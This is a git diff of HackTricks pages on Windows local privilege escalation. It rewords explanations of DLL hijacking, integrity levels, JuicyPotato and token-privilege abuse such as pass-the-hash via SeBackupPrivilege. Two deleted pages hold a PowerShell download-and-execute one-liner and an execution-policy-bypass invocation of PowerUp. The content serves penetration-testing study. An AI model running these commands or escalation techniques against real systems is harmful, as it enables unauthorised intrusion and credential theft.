-* If the DLL is on the list of **known DLLs** for the version of Windows on which the application is running, the **system uses its copy of the known DLL** (and the known DLL's dependent DLLs, if any) **instead of searching** for the DLL. For a list of known DLLs on the current system, see the following registry key: **HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs**.
-* If a **DLL has dependencies**, the system **searches** for the dependent DLLs as if they were loaded with just their **module names**. This is true **even if the first DLL was loaded by specifying a full path**.
+Certain exceptions to the standard DLL search order are noted in Windows documentation:
+
+- When a **DLL that shares its name with one already loaded in memory** is encountered, the system bypasses the usual search. Instead, it performs a check for redirection and a manifest before defaulting to the DLL already in memory. **In this scenario, the system does not conduct a search for the DLL**.
+- In cases where the DLL is recognized as a **known DLL** for the current Windows version, the system will utilize its version of the known DLL, along with any of its dependent DLLs, **forgoing the search process**. The registry key **HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs** holds a list of these known DLLs.
+- Should a **DLL have dependencies**, the search for these dependent DLLs is conducted as though they were indicated only by their **module names**, regardless of whether the initial DLL was identified through a full path.
+
### Escalating Privileges
-**Requisites**:
+**Requirements**:
-* **Find a process** that runs/will run as with **other privileges** (horizontal/lateral movement) that is **missing a dll.**
-* Have **write permission** on any **folder** where the **dll** is going to be **searched** (probably the executable directory or some folder inside the system path).
+- Identify a process that operates or will operate under **different privileges** (horizontal or lateral movement), which is **lacking a DLL**.
+- Ensure **write access** is available for any **directory** in which the **DLL** will be **searched for**. This location might be the directory of the executable or a directory within the system path.
Yeah, the requisites are complicated to find as **by default it's kind of weird to find a privileged executable missing a dll** and it's even **more weird to have write permissions on a system path folder** (you can't by default). But, in misconfigured environments this is possible.\
In the case you are lucky and you find yourself meeting the requirements, you could check the [UACME](https://github.com/hfiref0x/UACME) project. Even if the **main goal of the project is bypass UAC**, you may find there a **PoC** of a Dll hijaking for the Windows version that you can use (probably just changing the path of the folder where you have write permissions).
@@ -138,7 +140,7 @@ Moreover, in the **next sectio**n you can find some **basic dll codes** that mig
Basically a **Dll proxy** is a Dll capable of **execute your malicious code when loaded** but also to **expose** and **work** as **exected** by **relaying all the calls to the real library**.
-With the tool \*\*\*\* [**DLLirant**](https://github.com/redteamsocietegenerale/DLLirant) \*\*\*\* or \*\*\*\* [**Spartacus**](https://github.com/Accenture/Spartacus) \*\*\*\* you can actually **indicate an executable and select the library** you want to proxify and **generate a proxified dll** or **indicate the Dll** and **generate a proxified dll**.
+With the tool [**DLLirant**](https://github.com/redteamsocietegenerale/DLLirant) or [**Spartacus**](https://github.com/Accenture/Spartacus) you can actually **indicate an executable and select the library** you want to proxify and **generate a proxified dll** or **indicate the Dll** and **generate a proxified dll**.
### **Meterpreter**
@@ -245,6 +247,10 @@ BOOL APIENTRY DllMain (HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReser
}
```
+## References
+* [https://medium.com/@pranaybafna/tcapt-dll-hijacking-888d181ede8e](https://medium.com/@pranaybafna/tcapt-dll-hijacking-888d181ede8e)
+* [https://cocomelonc.github.io/pentest/2021/09/24/dll-hijacking-1.html](https://cocomelonc.github.io/pentest/2021/09/24/dll-hijacking-1.html)
+
If you are interested in **hacking career** and hack the unhackable - **we are hiring!** (_fluent polish written and spoken required_).
diff --git a/windows-hardening/windows-local-privilege-escalation/dpapi-extracting-passwords.md b/windows-hardening/windows-local-privilege-escalation/dpapi-extracting-passwords.md
index 21d955b3d..f1b94c093 100644
--- a/windows-hardening/windows-local-privilege-escalation/dpapi-extracting-passwords.md
+++ b/windows-hardening/windows-local-privilege-escalation/dpapi-extracting-passwords.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
@@ -133,7 +133,7 @@ With extracted from LDAP computers list you can find every sub network even if y
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
diff --git a/windows-hardening/windows-local-privilege-escalation/integrity-levels.md b/windows-hardening/windows-local-privilege-escalation/integrity-levels.md
index 2bbe1c4e4..9059b4fcd 100644
--- a/windows-hardening/windows-local-privilege-escalation/integrity-levels.md
+++ b/windows-hardening/windows-local-privilege-escalation/integrity-levels.md
@@ -17,16 +17,16 @@ Other ways to support HackTricks:
# Integrity Levels
-From Windows Vista, all **protected objects are labeled with an integrity level**. Most user and system files and registry keys on the system have a default label of “medium” integrity. The primary exception is a set of specific folders and files writeable by Internet Explorer 7 at Low integrity. **Most processes** run by **standard users** are labeled with **medium integrity** (even the ones started by a user inside the administrators group), and most **services** are labeled with **System integrity**. The root directory is protected by a high-integrity label.\
-Note that **a process with a lower integrity level can’t write to an object with a higher integrity level.**\
-There are several levels of integrity:
+In Windows Vista and later versions, all protected items come with an **integrity level** tag. This setup mostly assigns a "medium" integrity level to files and registry keys, except for certain folders and files that Internet Explorer 7 can write to at a low integrity level. The default behavior is for processes initiated by standard users to have a medium integrity level, whereas services typically operate at a system integrity level. A high-integrity label safeguards the root directory.
-* **Untrusted** – processes that are logged on anonymously are automatically designated as Untrusted. _Example: Chrome_
-* **Low** – The Low integrity level is the level used by default for interaction with the Internet. As long as Internet Explorer is run in its default state, Protected Mode, all files and processes associated with it are assigned the Low integrity level. Some folders, such as the **Temporary Internet Folder**, are also assigned the **Low integrity** level by default. However, note that a **low integrity process** is very **restricted**, it **cannot** write to the **registry** and it’s limited from writing to **most locations** in the current user’s profile. _Example: Internet Explorer or Microsoft Edge_
-* **Medium** – Medium is the context that **most objects will run in**. Standard users receive the Medium integrity level, and any object not explicitly designated with a lower or higher integrity level is Medium by default. Not that a user inside the Administrators group by default will use medium integrity levels.
-* **High** – **Administrators** are granted the High integrity level. This ensures that Administrators are capable of interacting with and modifying objects assigned Medium or Low integrity levels, but can also act on other objects with a High integrity level, which standard users can not do. _Example: "Run as Administrator"_
-* **System** – As the name implies, the System integrity level is reserved for the system. The Windows kernel and core services are granted the System integrity level. Being even higher than the High integrity level of Administrators protects these core functions from being affected or compromised even by Administrators. Example: Services
-* **Installer** – The Installer integrity level is a special case and is the highest of all integrity levels. By virtue of being equal to or higher than all other WIC integrity levels, objects assigned the Installer integrity level are also able to uninstall all other objects.
+A key rule is that objects can't be modified by processes with a lower integrity level than the object's level. The integrity levels are:
+
+- **Untrusted**: This level is for processes with anonymous logins. %%%Example: Chrome%%%
+- **Low**: Mainly for internet interactions, especially in Internet Explorer's Protected Mode, affecting associated files and processes, and certain folders like the **Temporary Internet Folder**. Low integrity processes face significant restrictions, including no registry write access and limited user profile write access.
+- **Medium**: The default level for most activities, assigned to standard users and objects without specific integrity levels. Even members of the Administrators group operate at this level by default.
+- **High**: Reserved for administrators, allowing them to modify objects at lower integrity levels, including those at the high level itself.
+- **System**: The highest operational level for the Windows kernel and core services, out of reach even for administrators, ensuring protection of vital system functions.
+- **Installer**: A unique level that stands above all others, enabling objects at this level to uninstall any other object.
You can get the integrity level of a process using **Process Explorer** from **Sysinternals**, accessing the **properties** of the process and viewing the "**Security**" tab:
diff --git a/windows-hardening/windows-local-privilege-escalation/jaws.md b/windows-hardening/windows-local-privilege-escalation/jaws.md
deleted file mode 100644
index 3bb93e3c9..000000000
--- a/windows-hardening/windows-local-privilege-escalation/jaws.md
+++ /dev/null
@@ -1,65 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-
-
-# Start
-
-```text
-iex(New-Object net.WebClient).downloadstring("https://raw.githubusercontent.com/411Hall/JAWS
-/master/jaws-enum.ps1")
-```
-
-# Info recopilation
-
-It does not only check for privilege escalation missconfiguration, but it also gathers information about the current situation.
-
-* [x] Users & groups
-* [x] Network \(interfaces, arp, ports, firewall \(lot of output\), **hosts**\)
-* [x] Processes
-* [x] Scheduled Tasks \(lot of output\)
-* [x] Services \(lot of output\)
-* [x] Installed Software, Program folders
-* [x] Patches
-* [x] Drives
-* [x] Last modified files
-
-# Checks
-
-* [x] Files and folders with Full Control
-* [x] Unquoted Service Paths
-* [x] Potentially interesting files
-* [x] System files with password
-* [x] Stored credentials
-
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/windows-hardening/windows-local-privilege-escalation/juicypotato.md b/windows-hardening/windows-local-privilege-escalation/juicypotato.md
index c7960d525..a64e609ab 100644
--- a/windows-hardening/windows-local-privilege-escalation/juicypotato.md
+++ b/windows-hardening/windows-local-privilege-escalation/juicypotato.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
@@ -28,6 +28,8 @@ _A sugared version of_ [_RottenPotatoNG_](https://github.com/breenmachine/Rotten
### Summary
+**[From juicy-potato Readme](https://github.com/ohpe/juicy-potato/blob/master/README.md):**
+
[RottenPotatoNG](https://github.com/breenmachine/RottenPotatoNG) and its [variants](https://github.com/decoder-it/lonelypotato) leverages the privilege escalation chain based on [`BITS`](https://msdn.microsoft.com/en-us/library/windows/desktop/bb968799\(v=vs.85\).aspx) [service](https://github.com/breenmachine/RottenPotatoNG/blob/4eefb0dd89decb9763f2bf52c7a067440a9ec1f0/RottenPotatoEXE/MSFRottenPotato/MSFRottenPotato.cpp#L126) having the MiTM listener on `127.0.0.1:6666` and when you have `SeImpersonate` or `SeAssignPrimaryToken` privileges. During a Windows build review we found a setup where `BITS` was intentionally disabled and port `6666` was taken.
We decided to weaponize [RottenPotatoNG](https://github.com/breenmachine/RottenPotatoNG): **Say hello to Juicy Potato**.
@@ -80,6 +82,8 @@ Optional args:
### Final thoughts
+**[From juicy-potato Readme](https://github.com/ohpe/juicy-potato/blob/master/README.md#final-thoughts):**
+
If the user has `SeImpersonate` or `SeAssignPrimaryToken` privileges then you are **SYSTEM**.
It’s nearly impossible to prevent the abuse of all these COM Servers. You could think about modifying the permissions of these objects via `DCOMCNFG` but good luck, this is gonna be challenging.
@@ -133,6 +137,9 @@ Then download [test\_clsid.bat ](https://github.com/ohpe/juicy-potato/blob/maste
**Check** the working CLSIDs **using the parameter -c**
+## References
+* [https://github.com/ohpe/juicy-potato/blob/master/README.md](https://github.com/ohpe/juicy-potato/blob/master/README.md)
+
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
@@ -140,7 +147,7 @@ Then download [test\_clsid.bat ](https://github.com/ohpe/juicy-potato/blob/maste
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
diff --git a/windows-hardening/windows-local-privilege-escalation/leaked-handle-exploitation.md b/windows-hardening/windows-local-privilege-escalation/leaked-handle-exploitation.md
index 6e147e27e..5309bb93a 100644
--- a/windows-hardening/windows-local-privilege-escalation/leaked-handle-exploitation.md
+++ b/windows-hardening/windows-local-privilege-escalation/leaked-handle-exploitation.md
@@ -18,7 +18,7 @@ Other ways to support HackTricks:
Handles in a process allow to **access** different **Windows resources**:
- (1).png>)
+ (1).png>)
There have been already several **privilege escalation** cases where a **privileged process** with **open and inheritable handles** have **run** an **unprivileged process** giving it **access to all those handles**.
diff --git a/windows-hardening/windows-local-privilege-escalation/msi-wrapper.md b/windows-hardening/windows-local-privilege-escalation/msi-wrapper.md
index da0271f1b..03c0a7ff2 100644
--- a/windows-hardening/windows-local-privilege-escalation/msi-wrapper.md
+++ b/windows-hardening/windows-local-privilege-escalation/msi-wrapper.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -36,7 +36,7 @@ From here just click on **next buttons** and the last **build button and your in
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/windows-hardening/windows-local-privilege-escalation/named-pipe-client-impersonation.md b/windows-hardening/windows-local-privilege-escalation/named-pipe-client-impersonation.md
index 5b44a82f1..83512ce74 100644
--- a/windows-hardening/windows-local-privilege-escalation/named-pipe-client-impersonation.md
+++ b/windows-hardening/windows-local-privilege-escalation/named-pipe-client-impersonation.md
@@ -16,7 +16,7 @@ Other ways to support HackTricks:
-**Check: ** [**https://ired.team/offensive-security/privilege-escalation/windows-namedpipes-privilege-escalation**](https://ired.team/offensive-security/privilege-escalation/windows-namedpipes-privilege-escalation)
+Check: [**https://ired.team/offensive-security/privilege-escalation/windows-namedpipes-privilege-escalation**](https://ired.team/offensive-security/privilege-escalation/windows-namedpipes-privilege-escalation)
diff --git a/windows-hardening/windows-local-privilege-escalation/powerup.md b/windows-hardening/windows-local-privilege-escalation/powerup.md
deleted file mode 100644
index 024f5705d..000000000
--- a/windows-hardening/windows-local-privilege-escalation/powerup.md
+++ /dev/null
@@ -1,73 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-
-Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. [**Try it for free**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) today.
-
-{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
-
-***
-
-# Invoke
-
-```text
-powershell -ep bypass
-. .\powerup.ps
-Invoke-AllChecks
-```
-
-# Checks
-
-_03/2019_
-
-* [x] Current privileges
-* [x] Unquoted service paths
-* [x] Service executable permissions
-* [x] Service permissions
-* [x] %PATH% for hijackable DLL locations
-* [x] AlwaysInstallElevated registry key
-* [x] Autologon credentials in registry
-* [x] Modifidable registry autoruns and configs
-* [x] Modifiable schtask files/configs
-* [x] Unattended install files
-* [x] Encrypted web.config strings
-* [x] Encrypted application pool and virtual directory passwords
-* [x] Plaintext passwords in McAfee SiteList.xml
-* [x] Cached Group Policy Preferences .xml files
-
-
-
-
-Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. [**Try it for free**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) today.
-
-{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens/README.md b/windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens/README.md
index f564bc501..1d7a7ad35 100644
--- a/windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens/README.md
+++ b/windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens/README.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -22,9 +22,9 @@ If you **don't know what are Windows Access Tokens** read this page before conti
**Maybe you could be able to escalate privileges abusing the tokens you already have**
-### SeImpersonatePrivilege (3.1.1)
+### SeImpersonatePrivilege
-Any process holding this privilege can **impersonate** (but not create) any **token** for which it is able to gethandle. You can get a **privileged token** from a **Windows service** (DCOM) making it perform an **NTLM authentication** against the exploit, then execute a process as **SYSTEM**. Exploit it with [juicy-potato](https://github.com/ohpe/juicy-potato), [RogueWinRM ](https://github.com/antonioCoco/RogueWinRM)(needs winrm disabled), [SweetPotato](https://github.com/CCob/SweetPotato), [PrintSpoofer](https://github.com/itm4n/PrintSpoofer):
+This is privilege that is held by any process allows the impersonation (but not creation) of any token, given that a handle to it can be obtained. A privileged token can be acquired from a Windows service (DCOM) by inducing it to perform NTLM authentication against an exploit, subsequently enabling the execution of a process with SYSTEM privileges. This vulnerability can be exploited using various tools, such as [juicy-potato](https://github.com/ohpe/juicy-potato), [RogueWinRM](https://github.com/antonioCoco/RogueWinRM) (which requires winrm to be disabled), [SweetPotato](https://github.com/CCob/SweetPotato), and [PrintSpoofer](https://github.com/itm4n/PrintSpoofer).
{% content-ref url="../roguepotato-and-printspoofer.md" %}
[roguepotato-and-printspoofer.md](../roguepotato-and-printspoofer.md)
@@ -34,21 +34,19 @@ Any process holding this privilege can **impersonate** (but not create) any **to
[juicypotato.md](../juicypotato.md)
{% endcontent-ref %}
-### SeAssignPrimaryPrivilege (3.1.2)
+### SeAssignPrimaryPrivilege
It is very similar to **SeImpersonatePrivilege**, it will use the **same method** to get a privileged token.\
Then, this privilege allows **to assign a primary token** to a new/suspended process. With the privileged impersonation token you can derivate a primary token (DuplicateTokenEx).\
With the token, you can create a **new process** with 'CreateProcessAsUser' or create a process suspended and **set the token** (in general, you cannot modify the primary token of a running process).
-### SeTcbPrivilege (3.1.3)
+### SeTcbPrivilege
If you have enabled this token you can use **KERB\_S4U\_LOGON** to get an **impersonation token** for any other user without knowing the credentials, **add an arbitrary group** (admins) to the token, set the **integrity level** of the token to "**medium**", and assign this token to the **current thread** (SetThreadToken).
-### SeBackupPrivilege (3.1.4)
+### SeBackupPrivilege
-This privilege causes the system to **grant all read access** control to any file (only read).\
-Use it to **read the password hashes of local Administrator** accounts from the registry and then use "**psexec**" or "**wmicexec**" with the hash (PTH).\
-This attack won't work if the Local Administrator is disabled, or if it is configured that a Local Admin isn't admin if he is connected remotely.\
+The system is caused to **grant all read access** control to any file (limited to read operations) by this privilege. It is utilized for **reading the password hashes of local Administrator** accounts from the registry, following which, tools like "**psexec**" or "**wmicexec**" can be used with the hash (Pass-the-Hash technique). However, this technique fails under two conditions: when the Local Administrator account is disabled, or when a policy is in place that removes administrative rights from Local Administrators connecting remotely.\
You can **abuse this privilege** with:
* [https://github.com/Hackplayers/PsCabesha-tools/blob/master/Privesc/Acl-FullControl.ps1](https://github.com/Hackplayers/PsCabesha-tools/blob/master/Privesc/Acl-FullControl.ps1)
@@ -60,34 +58,51 @@ You can **abuse this privilege** with:
[privileged-groups-and-token-privileges.md](../../active-directory-methodology/privileged-groups-and-token-privileges.md)
{% endcontent-ref %}
-### SeRestorePrivilege (3.1.5)
+### SeRestorePrivilege
-**Write access** control to any file on the system, regardless of the files ACL.\
-You can **modify services**, DLL Hijacking, set **debugger** (Image File Execution Options)… A lot of options to escalate.
+Permission for **write access** to any system file, irrespective of the file's Access Control List (ACL), is provided by this privilege. It opens up numerous possibilities for escalation, including the ability to **modify services**, perform DLL Hijacking, and set **debuggers** via Image File Execution Options among various other techniques.
-### SeCreateTokenPrivilege (3.1.6)
+### SeCreateTokenPrivilege
-This token **can be used** as EoP method **only** if the user **can impersonate** tokens (even without SeImpersonatePrivilege).\
-In a possible scenario, a user can impersonate the token if it is for the same user and the integrity level is less or equal to the current process integrity level.\
-In this case, the user could **create an impersonation token** and add to it a privileged group SID.
+SeCreateTokenPrivilege is a powerful permission, especially useful when a user possesses the ability to impersonate tokens, but also in the absence of SeImpersonatePrivilege. This capability hinges on the ability to impersonate a token that represents the same user and whose integrity level does not exceed that of the current process.
-### SeLoadDriverPrivilege (3.1.7)
-
-**Load and unload device drivers.**\
-You need to create an entry in the registry with values for ImagePath and Type.\
-As you don't have access to write to HKLM, you have to **use HKCU**. But HKCU doesn't mean anything for the kernel, the way to guide the kernel here and use the expected path for a driver config is to use the path: "\Registry\User\S-1-5-21-582075628-3447520101-2530640108-1003\System\CurrentControlSet\Services\DriverName" (the ID is the **RID** of the current user).\
-So, you have to **create all that path inside HKCU and set the ImagePath** (path to the binary that is going to be executed) **and Type** (SERVICE\_KERNEL\_DRIVER 0x00000001).\
+**Key Points:**
+- **Impersonation without SeImpersonatePrivilege:** It's possible to leverage SeCreateTokenPrivilege for EoP by impersonating tokens under specific conditions.
